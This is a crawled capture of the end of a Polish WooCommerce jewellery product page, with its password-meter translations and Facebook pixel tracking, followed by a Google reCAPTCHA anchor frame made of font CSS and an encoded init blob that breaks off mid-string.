var pwsL10n = {"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Niezgodno\u015b\u0107 hase\u0142"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-12-09 16:56:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["Funkcja %1$s jest przestarza\u0142a od wersji %2$s! U\u017cyj zamiast tego %3$s. Pomy\u015bl o pisaniu bardziej sp\u00f3jnego kodu."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-admin/js/password-strength-meter.min.js?ver=6.7.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Prosz\u0119 wpisa\u0107 mocniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.6.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.2-3.3.5', '559047518254416');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5",
    "content_name": "Bransoletka z kamieni agat bia\u0142y, hematyt z\u0142oty z poz\u0142acanym motylem",
    "content_ids": "[\"wc_post_id_1170\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_1170\",\"quantity\":1}]",
    "content_category": "Bransoletki z agatu",
    "value": "225",
    "currency": "PLN"
}, {
    "eventID": "b2d06df4-3e85-4985-87bf-f28044a2e253"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&co=aHR0cHM6Ly9hbWliaWpvdXgucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ji00vqd4lj59
body_size: 48862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="An-ShWH_kX2GzEEgsMqMTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="An-ShWH_kX2GzEEgsMqMTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="An-ShWH_kX2GzEEgsMqMTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwogpw77DocOvUMO8w7tWwqgGfwfDscK1w5gBazNjwqVcKRbCiArCugnCoRdKw7QbUMKxwq3DtgRWwq9MJ2DDoQfCs8K/[base64]/[base64]/[base64]/wp/CvQTDpD7Cu8OoeUNowqQNwpZKTcKseg7CosOOw77ClAHCp0pdw6PDjknDtzTCgRVqwpvDr8Oowqo8w6kFbcKIKGrCksKQAMOhwpnDkwkQwr3DsMKBATwcRMOhMUwNQMO4ZXXDl8Kow7HDrGtuHwoOw6DCqsOZw4RJwonDnlrCiQJ/w7zCnBlQwrgtdiUlSkXCk8K/w5nCv8Kuw7IXHDHCpxZqwolhKMKLc8K1wqrCkBQFSBDCi27Dik0Jw6kKw7PDqCtFYntRCMKgw4pMw7F4wrIYw7bDlyDCrQbCrMKKwq/DuxI/ZsKrwqvDjxkvRsO7w47DkMKtw6vDokPCq1NUc8O1FcKnG8Kxw4fDn8KiNRl4wonCnMO/[base64]/CkcOmexQXbMOsWMOAw7x4GW3Dq2JMVD1/wrNCw5QLb8KPLsOjw57DlA3CvkF5RHzDjQfDocO8EMKrSQE1w7ILRyLCkRNowqwLw6fDlMKoLlbCnWfDv8KpcMKNVMOqw6ofSMOVOsKcT2HDjwV4F8Orwr/CnRwmw5PDosOLRcKraMKmNFlmw71sw4hiw48rDg4eTXjDoQ7CvMOCNAEjwo/Cr8OwwqbCsAFUw4A0wpDDjznDpwU4wrHClMO1WcOMEsKTw7ZSWMKpwpkbwpbCrcKoSwURVcO6BsKiw6HDpFAdw5MVwprCv1/[base64]/w5ANYBrDkhUuw4taLD3Dn8KhwqLDlMKGwp7DvwlDw73Cp8OhW8OXw51Dwrc5K8KDwostJsKRw5/DhVbCosOOw4nCpQ81NcKgwodAYjHDnsKOLnvDisOJPFx/dyzDslDCt1FTw7kAV8KYdMOPw5/CscKNGkfDmMKcwoPDoMKSwohyw6N1dMKXwpjCvMKcw4fDvmzCmsKZOSgpTlXDvsOuwr0+KTsLwrvDnEprW8KMw7IQXMKMTlPCoxvCjn/DkGEaDnTDg8OSwr4IE8O7ECzCj8KWHX9ywp3DtsOCwoXDgW/Do1Jsw5tsW8KxP8OqbyQVwp3CjxrDhsOHCkPDsnFnwqrDvsKGwqAEO8OEUXLClcOwaUrCqS1EAsO6YsK3wpLDg8KBRsKAMMOXI15tw7jCvsKNwoLDu8KuCybDhsOSwoloKsKdw5rCtcKqwoVFSTvCssK/[base64]/wrvCuSbCocKPT8KzGXFWVUxfVcOnf8OPw6wGw6bDgcKAwpbCq8Kqw73Cv017dzkWGCNuaSNIw77Ct8KrJMOvcTjCgEvDhsO9wrHDliXDkcKawqdMJD7DrQ5pwqJ+LMOUw7Quwo1LC27Dp8OdIcORwq5hch0nw6TCkMOKFRTClMOSw6/Do33DgsKCKlQ7wpBsw6gyYsOuwqxzd3PCqDBFw5owbsOBfVnCnTPChibCp2BoOsO0KMKHecODNMO6QMO7w7UhDFlVZh7Ci8O+QjTDlsKjw7XDlTvCuMOOw5dVVQXDgU7CtX1vwqccVsKydcOqwo9seVw/Z8OowoFSCcKcVTHDrQnDpUImIXUUIMKiwoFcXsKywp1rwpJqw53CikBzwox3Yh7Ci8OFbMOPJCbDvAhtKE/Dt2HCpMODX8OZHRMma0nDl8OLwo3DkyHCuXwfwoDCpGXCtMK